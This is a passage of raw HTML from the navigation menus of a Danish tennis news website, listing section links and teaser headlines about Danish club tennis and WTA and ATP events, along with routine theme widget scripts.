        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1509";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "378";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-overraskede-mod-gentofte/"  rel="bookmark" class="td-image-wrap " title="Lyngby overraskede mod Gentofte" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Løchte Nielsen" title="Lyngby overraskede mod Gentofte" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0007.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-overraskede-mod-gentofte/"  rel="bookmark" title="Lyngby overraskede mod Gentofte">Lyngby overraskede mod Gentofte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/klar-sejr-til-b-93-i-topopgoeret/"  rel="bookmark" class="td-image-wrap " title="Klar sejr til B 93 i topopgøret" ><img class="entry-thumb" src="[data-uri]" alt="Sarafina Olivia Hansen" title="Klar sejr til B 93 i topopgøret" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/08/02I6249-Sarafina-Olivia-Hansen-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/klar-sejr-til-b-93-i-topopgoeret/"  rel="bookmark" title="Klar sejr til B 93 i topopgøret">Klar sejr til B 93 i topopgøret</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/der-bydes-paa-toptennis-i-lyngby/"  rel="bookmark" class="td-image-wrap " title="Der bydes på toptennis i Lyngby" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Løchte Nielsen" title="Der bydes på toptennis i Lyngby" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2021/03/Frederik-L%C3%B8chte-Nielsen-B02I0027.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/der-bydes-paa-toptennis-i-lyngby/"  rel="bookmark" title="Der bydes på toptennis i Lyngby">Der bydes på toptennis i Lyngby</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/topkamp-paa-oesterbro-mellem-b-93-og-gentofte/"  rel="bookmark" class="td-image-wrap " title="Topkamp på Østerbro mellem B 93 og Gentofte" ><img class="entry-thumb" src="[data-uri]" alt="Lena Papadakis" title="Topkamp på Østerbro mellem B 93 og Gentofte" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/08/02I7499.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/topkamp-paa-oesterbro-mellem-b-93-og-gentofte/"  rel="bookmark" title="Topkamp på Østerbro mellem B 93 og Gentofte">Topkamp på Østerbro mellem B 93 og Gentofte</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5081";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1271";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-scaled-e1761827479148.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-u14-masters-emilie-henningsen-sikrer-puljesejr-og-finale-paa-sin-13-aars-foedselsdag/"  rel="bookmark" class="td-image-wrap " title="TE U14 Masters: Emilie Henningsen sikrer puljesejr og finale på sin 13-års fødselsdag" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE U14 Masters: Emilie Henningsen sikrer puljesejr og finale på sin 13-års fødselsdag" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-24-at-13.41.35.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-u14-masters-emilie-henningsen-sikrer-puljesejr-og-finale-paa-sin-13-aars-foedselsdag/"  rel="bookmark" title="TE U14 Masters: Emilie Henningsen sikrer puljesejr og finale på sin 13-års fødselsdag">TE U14 Masters: Emilie Henningsen sikrer puljesejr og finale på sin&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-scaled-e1761827479148.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "999";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "200";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/09/1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-scaled-e1752833744915.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/reform-har-som-maal-at-flere-skal-kunne-leve-af-tennis/"  rel="bookmark" class="td-image-wrap " title="Reform har som mål at flere skal kunne leve af tennis" ><img class="entry-thumb" src="[data-uri]" alt="" title="Reform har som mål at flere skal kunne leve af tennis" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/06/Kejser-cropped-e1751024290120.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/reform-har-som-maal-at-flere-skal-kunne-leve-af-tennis/"  rel="bookmark" title="Reform har som mål at flere skal kunne leve af tennis">Reform har som mål at flere skal kunne leve af tennis</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
